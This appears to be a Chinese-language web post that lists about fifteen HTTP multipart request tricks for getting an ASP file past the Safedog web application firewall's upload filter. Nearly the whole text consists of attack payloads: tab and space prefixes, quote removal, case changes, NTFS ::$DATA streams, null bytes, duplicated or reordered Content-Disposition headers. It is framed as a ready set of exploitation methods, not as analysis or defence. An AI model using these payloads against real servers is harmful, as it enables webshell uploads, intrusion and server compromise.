
原始上传截包:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Disposition: form-data; name=”filepath”; filename=”cesafe.asp”
3. Content-Type: text/html
上传绕过0x0,文件名前缀加[0x09]绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Disposition: form-data; name=”filepath”; filename=”[0x09]cesafe.asp”
3. Content-Type: text/html
上传绕过0x1,文件名去掉双引号绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Disposition: form-data; name=”filepath”; filename=cesafe.asp
3. Content-Type: text/html
上传绕过0x2,添加一个filename1的文件名参数,并赋值绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Disposition: form-data; name=”filepath”; filename=”cesafe.asp”;filename1=”test.jpg”
3. Content-Type: text/html
上传绕过0x3, form变量改成f+orm组合绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Disposition: f+orm-data; name=”filepath”;filename=”cesafe.asp”
3. Content-Type: text/html
上传绕过0x4 ,文件名后缀大小写绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. ConTent-Disposition: form-data; name=”filepath”; filename=”cesafe.Asp”
3. Content-Type: text/html
上传绕过0x5 ,去掉form-data变量绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. ConTent-Disposition: name=”filepath”; filename=”cesafe.asp”
3. Content-Type: text/html
上传绕过0x6,在Content-Disposition:后添加多个空格 或者在form-data;后添加多个空格绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. ConTent-Disposition: form-data ; name=”filepath”; filename=”cesafe.asp”
3. Content-Type: text/html
OR:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. ConTent-Disposition: form-data ; name=”filepath”; filename=”baclion.asp”
3. Content-Type: text/html
上传绕过0x7,cesafe.asp . (空格+.)绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. ConTent-Disposition: form-data; name=”filepath”; filename=”cesafe.asp .”
3. Content-Type: text/html
上传绕过0x8,“回车换行,绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. ConTent-Disposition: form-data; name=”filepath”; filename=”cesafe.asp
3. ”
4. Content-Type: text/html
上传绕过0x9 ,NTFS流 在文件名后加::$DATA绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. ConTent-Disposition: form-data; name=”filepath”; filename=”cesafe.asp::$DATA”
3. Content-Type: text/html
OR
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. ConTent-Disposition: form-data; name=”filepath”; filename=”cesafe.asp::$DATA\0x00\fuck.asp0x00.jpg”
3. Content-Type: text/html
上传绕过0x10, 经过对IIS 6.0(apache)的测试发现,其总是采用第一个Content-Disposition中的值做为接收参数,而安全狗总是以最后一个Content-Disposition中的值做为接收参数。因此尝试构造如下请求[上传cesafe.asp成功]:
1. Content-Disposition: form-data; name=”FileUploadName”; filename=”cesafe.asp”
2. —————————–15377259221471
3. Content-Disposition: form-data; name=”FileUploadName”; filename=”cesafe.txt”
4. Content-Type: application/octet-stream
5. Content-Disposition: form-data; name=”FileUploadName”; filename=”cesafe.asp”
6. Content-Disposition: form-data;
7. name=”FileUploadName”; filename=”cesafe.asp”
上传绕过0x11,将Content-Type和ConTent-Disposition调换顺序位置绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Type: text/html
3. ConTent-Disposition: form-data; name=”filepath”; filename=”cesafe.asp”
上传绕过0x12,在文件名前缀加空格(tab键可替换)绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Disposition: form-data; name=”filepath”; filename= “cesafe.asp”
3. Content-Type: text/html
上传绕过0x13,在form-data加空格绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Disposition: form-data; name=”uploaded”; filename=”cesafe.asp”
3. Content-Type: text/html
上传绕过0x14,在form-data的前后加上+绕过:
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Disposition: form-data; name=”filepath”; filename=”cesafe.”
3. Content-Type: text/html
OR
1. ——WebKitFormBoundary2smpsxFB3D0KbA7D
2. Content-Disposition: form-data+; name=”filepath”; filename=”cesafe.asp”
3. Content-Type: text/html
十四种上传漏洞利用突破方法可以绕过安全狗